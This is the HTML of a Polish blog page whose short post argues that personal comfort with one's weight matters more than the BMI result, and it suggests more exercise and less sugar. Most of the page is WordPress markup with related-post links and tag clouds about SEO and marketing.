    			<span itemprop="description"><p>Każdy z nas chciałby czuć się dobrze w swoim ciele. Na taki stan wpływ ma wiele czynników takich jak cechy wyglądu naszej twarzy, ale również nasza waga oraz sylwetka. To właśnie ten drugi element jest możliwy do zmiany i dzięki pracy możemy poprawić nasze samopoczucie i opinię na swój temat. Zdarzają się sytuacje, gdy <a href="http://oblicz-bmi.pl/">moje BMI</a> jest prawidłowe jednak nie czuje się dobrze z wagą, którą obecnie mam. W tym przypadku nie warto kierować się tylko i wyłącznie wynikiem bmi, jednak skupić się na naszych potrzebach i oczekiwaniach.</p>
<p>&nbsp;</p>
<p>Według nas jest to dużo lepszy sposób na poprawę własnej wartości. Oczywiście musimy pamiętać o tym, aby wprowadzać racjonalne zmiany do naszego codziennego życia takie jak zwiększenie ilości aktywności fizycznej oraz ograniczenie podaży cukrów prostych. Dzięki temu możemy obniżyć w zdrowy sposób naszą wagę oraz zadbać o nasze psychiczne samopoczucie. Dotyczy to również osób, które chcą zwiększyć swoją masę ciała i w ten sposób poczuć się lepiej ze swoim ciałem. Warto dążyć do obranych przez siebie celów, tak aby sprawić sobie przyjemność niezależnie od kanonu piękna.</p>
<span><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://multitablica.com.pl/jakie-drukarki-sa-najlepsze/" rel="bookmark" title="Jakie drukarki są najlepsze?">Jakie drukarki są najlepsze?</a> <small>Wybór odpowiedniej drukarki może być wyzwaniem, zwłaszcza w obliczu tak różnorodnej oferty dostępnej na rynku. Często zastanawiamy się, jakie rozwiązania najlepiej spełnią...</small></li>
<li><a href="https://multitablica.com.pl/wady-zakupu-komputera-stacjonarnego/" rel="bookmark" title="Wady zakupu komputera stacjonarnego">Wady zakupu komputera stacjonarnego</a> <small>Zakup komputera stacjonarnego to decyzja, która wymaga przemyślenia różnych aspektów, zwłaszcza w kontekście jego wad. Mimo że stacjonarne modele oferują wiele możliwości,...</small></li>
<li><a href="https://multitablica.com.pl/zatrudnianie-pracownikow-ze-wschodu-kluczowe-korzysci-dla-polskiego-rynku-pracy-i-twojej-firmy/" rel="bookmark" title="Zatrudnianie pracowników ze Wschodu: Kluczowe korzyści dla polskiego rynku pracy i Twojej firmy">Zatrudnianie pracowników ze Wschodu: Kluczowe korzyści dla polskiego rynku pracy i Twojej firmy</a> <small>Zatrudnianie pracowników ze Wschodu staje się kluczowym tematem na polskim rynku pracy. Wzrost popularności tego trendu wynika z wielu czynników, które przynoszą...</small></li>
<li><a href="https://multitablica.com.pl/wspolczesne-autorki-i-ich-fascynujace-swiaty/" rel="bookmark" title="Współczesne Autorki i Ich Fascynujące Światy">Współczesne Autorki i Ich Fascynujące Światy</a> <small>W świecie literatury współczesnej kobiety coraz śmielej zaznaczają swoją obecność, tworząc wciągające historie w różnych gatunkach. Od romansów po młodzieżową fantastykę &#8211;...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://multitablica.com.pl/kategoria/z-innej-beczki/" rel="category tag">Z innej beczki</a>.			</footer><!-- .entry-meta -->
    	
	<div id="authorbox">
    <div class="authorimg">
    <img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' data-lazy-src="https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=80&#038;d=mm&#038;r=g" />    </div>
   	<div class="authortext">
       <h4>About <a href="https://multitablica.com.pl/author/multitablica-com-pl/" title="Wpisy od multitablica.com.pl" rel="author">multitablica.com.pl</a></h4>
       <p></p>
    </div>
</div>
	
            
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-300x194.jpg" width="396" height="91" />
            <meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-300x194.jpg">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="multitablica.com.pl">
    </div>
    <meta itemprop="dateModified" content="6 maja 2017" />
    
	</article><!-- #post-107 -->

<div class="related-post-cont">
<h4 class="rp-heading"><i class="fa fa-thumbs-up rp-also-like" aria-hidden="true"></i>You may also like...</h4>
<ul class="related-posts-list">
		<li class="related-list">
		<article class="post-86 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-i-edukacja tag-budowa-atomu-chemia-gimnazjum tag-budowa-atomu-gimnazjum tag-geometria-6-klasa tag-geometria-dla-klas-4 tag-mechanika-fizyka tag-projektor-ricoh-pj-wx4130n tag-tablica-com tag-tablica-interaktywna zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/fizyka-zaawansowana-mechanika-fizyka/" title="Fizyka zaawansowana. Mechanika fizyka">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323.jpg" width="320" height="100" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-300x94.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-768x241.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-1024x321.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px"><noscript><img width="320" height="100" src="https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-300x94.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-768x241.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2019/02/fizyka_1550335323-1024x321.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/fizyka-zaawansowana-mechanika-fizyka/" rel="bookmark" title="Fizyka zaawansowana. Mechanika fizyka">Fizyka zaawansowana. Mechanika fizyka</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>16 kwietnia, 2018				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/rola-gadzetow-firmowych/" title="Rola gadżetów firmowych">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg" width="320" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px"><noscript><img width="320" height="320" src="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/rola-gadzetow-firmowych/" rel="bookmark" title="Rola gadżetów firmowych">Rola gadżetów firmowych</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>3 sierpnia, 2023				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		<li class="related-list">
		<article class="post-373 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://multitablica.com.pl/mierzenie-sukcesu-w-marketingu-narzedzia-i-metody/" title="Mierzenie sukcesu w marketingu: Narzędzia i metody">
					<img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-320x320.jpg" width="320" height="320" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px"><noscript><img width="320" height="320" src="https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-320x320.jpg" class="attachment-zoom-img-medium size-zoom-img-medium aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/04/822976c22eb31b47cd7babdfa7883bc6-120x120.jpg 120w" sizes="auto, (max-width: 320px) 100vw, 320px" /></noscript>				</a>
			</div><!--/.rp-post-thumbnail-->

			<div class="related-inner">
            <h4 class="rp-post-title post-title entry-title"><a href="https://multitablica.com.pl/mierzenie-sukcesu-w-marketingu-narzedzia-i-metody/" rel="bookmark" title="Mierzenie sukcesu w marketingu: Narzędzia i metody">Mierzenie sukcesu w marketingu: Narzędzia i metody</a></h4><!--/.post-title-->
				<div class="rp-post-date entry-meta">
                <i class="fa fa-clock-o" aria-hidden="true"></i>18 kwietnia, 2024				</div><!--/.post-meta-->
			</div><!--/.related-inner-->
		</article>
	</li><!--/.related-->
		</ul>
</div><!--/.post-related-->


					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	    
		<div class="nav-previous"><a href="https://multitablica.com.pl/co-warto-wiedziec-o-grze-multi-multi/" rel="prev"><i class="fa fa-arrow-left" aria-hidden="true"></i>Co warto wiedzieć o grze Multi Multi?</a></div>		<div class="nav-next"><a href="https://multitablica.com.pl/chipsy-a-rozwoj-raka/" rel="next">Chipsy a rozwój raka<i class="fa fa-arrow-right" aria-hidden="true"></i></a></div>
	
	</nav><!-- #nav-below -->
	
										<p class="nocomments">Comments are closed.</p>
					
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->

	</div><!-- #main -->
	<footer id="colophon" class="site-footer" role="contentinfo">
    	    	<div id="footer-container">
            <div class="widget-area footer-left" role="complementary">
        	                <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tagi</h1><div class="tagcloud"><a href="https://multitablica.com.pl/zagadnienie/agencje-interaktywne-facebook/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencje interaktywne facebook (6 elementów)">agencje interaktywne facebook</a>
<a href="https://multitablica.com.pl/zagadnienie/aplikacje-mobilne-warszawa/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="aplikacje mobilne warszawa (3 elementy)">aplikacje mobilne warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-chemia-gimnazjum/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 15.954545454545pt;" aria-label="budowa atomu chemia gimnazjum (6 elementów)">budowa atomu chemia gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-atomu-gimnazjum/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="budowa atomu gimnazjum (3 elementy)">budowa atomu gimnazjum</a>
<a href="https://multitablica.com.pl/zagadnienie/budowa-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 17.545454545455pt;" aria-label="budowa stron internetowych Gdańsk (7 elementów)">budowa stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-6-klasa/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 13.727272727273pt;" aria-label="geometria 6 klasa (5 elementów)">geometria 6 klasa</a>
<a href="https://multitablica.com.pl/zagadnienie/geometria-dla-klas-4/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 13.727272727273pt;" aria-label="geometria dla klas 4 (5 elementów)">geometria dla klas 4</a>
<a href="https://multitablica.com.pl/zagadnienie/konstrukcje-geometryczne-prezentacja/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 11.181818181818pt;" aria-label="konstrukcje geometryczne prezentacja (4 elementy)">konstrukcje geometryczne prezentacja</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-43 tag-link-position-9" style="font-size: 8pt;" aria-label="pozycjonowanie Grodzisk Mazowiecki (3 elementy)">pozycjonowanie Grodzisk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie katowice (6 elementów)">pozycjonowanie katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-minsk-mazowiecki/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Mińsk Mazowiecki (6 elementów)">pozycjonowanie Mińsk Mazowiecki</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-sklepow-internetowych-bialystok/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie sklepów internetowych białystok (4 elementy)">pozycjonowanie sklepów internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-stron-walbrzych/" class="tag-cloud-link tag-link-18 tag-link-position-13" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie stron Wałbrzych (4 elementy)">pozycjonowanie stron Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-walbrzych/" class="tag-cloud-link tag-link-20 tag-link-position-14" style="font-size: 15.954545454545pt;" aria-label="pozycjonowanie Wałbrzych (6 elementów)">pozycjonowanie Wałbrzych</a>
<a href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-www-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="pozycjonowanie www warszawa (4 elementy)">pozycjonowanie www warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/program-do-sklepu-internetowego/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 13.727272727273pt;" aria-label="program do sklepu internetowego (5 elementów)">program do sklepu internetowego</a>
<a href="https://multitablica.com.pl/zagadnienie/projektor-ricoh-pj-wx4130n/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.727272727273pt;" aria-label="Projektor ricoh pj wx4130n (5 elementów)">Projektor ricoh pj wx4130n</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron gdańsk (8 elementów)">projektowanie stron gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 17.545454545455pt;" aria-label="projektowanie stron internetowych Gdańsk (7 elementów)">projektowanie stron internetowych Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 11.181818181818pt;" aria-label="projektowanie stron internetowych rzeszów (4 elementy)">projektowanie stron internetowych rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/projektowanie-stron-internetowych-w-gdansku/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 19.136363636364pt;" aria-label="projektowanie stron internetowych w Gdańsku (8 elementów)">projektowanie stron internetowych w Gdańsku</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-adwords-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-22" style="font-size: 11.181818181818pt;" aria-label="reklama adwords warszawa (4 elementy)">reklama adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 13.727272727273pt;" aria-label="reklama w sieci (5 elementów)">reklama w sieci</a>
<a href="https://multitablica.com.pl/zagadnienie/reklamy-adwords-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 15.954545454545pt;" aria-label="reklamy adwords warszawa (6 elementów)">reklamy adwords warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-internetowe-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 8pt;" aria-label="responsywne strony internetowe Warszawa (3 elementy)">responsywne strony internetowe Warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/responsywne-strony-www-gdansk/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="responsywne strony www gdańsk (4 elementy)">responsywne strony www gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/sklepy-responsywne-internetowe/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="sklepy responsywne internetowe (3 elementy)">sklepy responsywne internetowe</a>
<a href="https://multitablica.com.pl/zagadnienie/skuteczna-kampania-reklamowa/" class="tag-cloud-link tag-link-29 tag-link-position-28" style="font-size: 13.727272727273pt;" aria-label="skuteczna kampania reklamowa (5 elementów)">skuteczna kampania reklamowa</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-responsywne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-29" style="font-size: 17.545454545455pt;" aria-label="strony responsywne katowice (7 elementów)">strony responsywne katowice</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-gdansk/" class="tag-cloud-link tag-link-4 tag-link-position-30" style="font-size: 22pt;" aria-label="strony www Gdańsk (10 elementów)">strony www Gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/strony-www-rzeszow/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 17.545454545455pt;" aria-label="Strony www Rzeszów (7 elementów)">Strony www Rzeszów</a>
<a href="https://multitablica.com.pl/zagadnienie/systemy-cms/" class="tag-cloud-link tag-link-13 tag-link-position-32" style="font-size: 15.954545454545pt;" aria-label="systemy cms (6 elementów)">systemy cms</a>
<a href="https://multitablica.com.pl/zagadnienie/szerokie-pozycjonowanie-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 17.545454545455pt;" aria-label="szerokie pozycjonowanie warszawa (7 elementów)">szerokie pozycjonowanie warszawa</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-marketing-internetowy/" class="tag-cloud-link tag-link-8 tag-link-position-34" style="font-size: 15.954545454545pt;" aria-label="szkolenia marketing internetowy (6 elementów)">szkolenia marketing internetowy</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-sem/" class="tag-cloud-link tag-link-32 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="szkolenia sem (5 elementów)">szkolenia sem</a>
<a href="https://multitablica.com.pl/zagadnienie/szkolenia-seo-gdansk/" class="tag-cloud-link tag-link-11 tag-link-position-36" style="font-size: 19.136363636364pt;" aria-label="szkolenia seo gdańsk (8 elementów)">szkolenia seo gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-com/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 13.727272727273pt;" aria-label="tablica com (5 elementów)">tablica com</a>
<a href="https://multitablica.com.pl/zagadnienie/tablica-interaktywna/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="tablica interaktywna (4 elementy)">tablica interaktywna</a>
<a href="https://multitablica.com.pl/zagadnienie/tanie-strony-internetowe-wroclaw-srodmiescie/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 13.727272727273pt;" aria-label="Tanie strony internetowe Wrocław śródmieście (5 elementów)">Tanie strony internetowe Wrocław śródmieście</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-aplikacji-mobilnych/" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 13.727272727273pt;" aria-label="tworzenie aplikacji mobilnych (5 elementów)">tworzenie aplikacji mobilnych</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-mobilnych-stron/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 15.954545454545pt;" aria-label="Tworzenie mobilnych stron (6 elementów)">Tworzenie mobilnych stron</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-sklepow-internetowych-gdansk/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 22pt;" aria-label="tworzenie sklepów internetowych gdańsk (10 elementów)">tworzenie sklepów internetowych gdańsk</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-bialystok/" class="tag-cloud-link tag-link-31 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="tworzenie stron internetowych białystok (4 elementy)">tworzenie stron internetowych białystok</a>
<a href="https://multitablica.com.pl/zagadnienie/tworzenie-stron-internetowych-sanok/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 15.954545454545pt;" aria-label="tworzenie stron internetowych Sanok (6 elementów)">tworzenie stron internetowych Sanok</a>
<a href="https://multitablica.com.pl/zagadnienie/zaprojektowanie-strony-internetowej/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="zaprojektowanie strony internetowej (4 elementy)">zaprojektowanie strony internetowej</a></div>
</aside>                        </div>
            <div class="widget-area footer-center" role="complementary">
                            <aside id="arpw-widget-5" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/niewazne-czy-warszawa-u-nas-tez-odnajdziesz-zatrudnienie/" rel="bookmark">Nieważne czy Warszawa, u nas tez odnajdziesz zatrudnienie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-digital-signage-moze-pomoc-ci-w-marketingu/" rel="bookmark">Jak Digital Signage może pomóc Ci w marketingu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/magia-stoisk-targowych-jak-przyciagnac-i-zaangazowac-potencjalnych-klientow/" rel="bookmark">Magia Stoisk Targowych: Jak Przyciągnąć i Zaangażować Potencjalnych Klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/zalety-mediow-spolecznosciowych-reklama-w-sieci-strony-responsywne-pozycjonowanie-katowice/" rel="bookmark">Zalety mediów społecznościowych. Reklama w sieci &#8211; strony responsywne, pozycjonowanie Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czy-praca-w-agencji-marketingowej-to-klucz-do-sukcesu-zawodowego/" rel="bookmark">Czy praca w agencji marketingowej to klucz do sukcesu zawodowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/nowoczesne-oblicze-reklamy-telebimy-w-przestrzeni-miejskiej/" rel="bookmark">Nowoczesne Oblicze Reklamy: Telebimy w Przestrzeni Miejskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wygodna-forma-przepuszczania-informacji/" rel="bookmark">Wygodna forma przepuszczania informacji.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kluczowe-zasady-pakowania-palet-jak-uniknac-uszkodzen-i-zapewnic-skuteczny-transport/" rel="bookmark">Kluczowe zasady pakowania palet: Jak uniknąć uszkodzeń i zapewnić skuteczny transport?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dobra-reklama-czyli-jaka-agencje-interaktywne-facebook-skuteczna-kampania-reklamowa/" rel="bookmark">Dobra reklama – czyli jaka? Agencje interaktywne Facebook &#8211; skuteczna kampania reklamowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-przedstawia-sie-cena-drukarki/" rel="bookmark">Jak przedstawia się ceną drukarki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kampania-na-youtube-szkolenia-marketing-internetowy-reklamy-adwords-warszawa/" rel="bookmark">Kampania na YouTube. Szkolenia marketing internetowy &#8211; reklamy adwords warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-zapewnic-skutecznosc-strony-internetowej/" rel="bookmark">Jak zapewnić skuteczność strony internetowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/" rel="bookmark">Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/mierzenie-sukcesu-w-marketingu-narzedzia-i-metody/" rel="bookmark">Mierzenie sukcesu w marketingu: Narzędzia i metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-wybrac-neon-led-do-domu-biura-lub-lokalu/" rel="bookmark">Jak wybrać neon LED do domu, biura lub lokalu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/rola-gadzetow-firmowych/" rel="bookmark">Rola gadżetów firmowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kampanie-reklamowe-z-sukcesem-jak-robia-to-najlepsi/" rel="bookmark">Kampanie reklamowe z sukcesem – jak robią to najlepsi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wynajem-hostess-na-targi-kluczowe-informacje-korzysci-i-umiejetnosci-dla-sukcesu-twojego-wydarzenia/" rel="bookmark">Wynajem hostess na targi: Kluczowe informacje, korzyści i umiejętności dla sukcesu Twojego wydarzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wynajem-hostess-na-targi-jak-zwiekszyc-prestiz-i-przyciagnac-klientow-do-twojego-stoiska/" rel="bookmark">Wynajem hostess na targi: Jak zwiększyć prestiż i 